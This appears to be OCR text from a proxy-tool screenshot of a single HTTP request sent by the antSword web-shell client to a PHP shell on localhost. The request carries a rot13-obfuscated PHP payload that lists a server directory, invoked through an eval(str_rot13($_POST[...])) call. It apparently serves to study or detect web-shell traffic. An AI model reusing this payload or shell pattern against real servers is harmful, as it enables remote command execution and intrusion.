 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
2 http://127.0.0.1:12345 POST /ant.php 200 894 HTML php
Request Response
Raw Params Headers Hex
POST /ant.php HTTP/1.1
Host: 127.0.0.1:12345
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
content-type: multipart/form-data; boundary=--------------------------842537353836817888419868
Content-Length: 910
Connection: close
----------------------------842537353836817888419868
Content-Disposition: form-data; name="0x5e140e774686d"
L3Zhci93d3cvaHRtbC8=
----------------------------842537353836817888419868
Content-Disposition: form-data; name="_0x01c70cca6ca37"
@vav_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);rpub "0590q";$Q=onfr64_qrpbqr($_CBFG["0k5r140r774686q"]);$S=@bcraqve($Q);vs($S==AHYY){rpub("REEBE:// Cngu Abg
Sbhaq Be Ab Crezvffvba!");}ryfr{$Z=AHYY;$Y=AHYY;juvyr($A=@ernqqve($S)){$C=$Q.$A;$G=@qngr("L-z-q
U:v:f",@svyrzgvzr($C));@$R=fhofge(onfr_pbaireg(@svyrcrezf($C),10,8),-4);$E=" ".$G." ".@svyrfvmr($C)." ".$R."
";vs(@vf_qve($C))$Z.=$A."/".$E;ryfr $Y.=$A.$E;}rpub $Z.$Y;@pybfrqve($S);};rpub "8q9o0";qvr();
----------------------------842537353836817888419868
Content-Disposition: form-data; name="ant"
@eval(@str_rot13($_POST[_0x01c70cca6ca37]));
----------------------------842537353836817888419868--
学蚁致用
? < + > Type a search term 0 matches